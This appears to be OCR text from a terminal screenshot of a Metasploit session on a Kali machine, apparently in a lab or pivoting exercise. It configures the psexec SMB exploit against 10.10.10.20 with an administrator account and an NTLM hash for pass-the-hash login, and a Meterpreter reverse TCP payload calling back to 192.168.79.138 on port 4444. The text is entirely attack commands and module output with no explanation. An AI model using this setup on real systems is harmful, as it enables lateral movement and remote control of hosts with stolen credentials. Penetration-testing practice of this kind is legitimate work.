 Split MultiExec Tunneling Packages Settings Help X server Exit
5. 192.168.79.138 (kali) 4. 192.168.79.138 (kali) 2. 192.168.79.138 (kali)
rhost => 10.10.10.20
msf6 exploit(windows/smb/psexec) > set rport 9999
rport => 9999
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5
smbpass => aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.20 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 9999 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:8dee7 no The password for the specified username
ade2cd55398429d8696200f6ff5
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a n
ormal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.79.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) >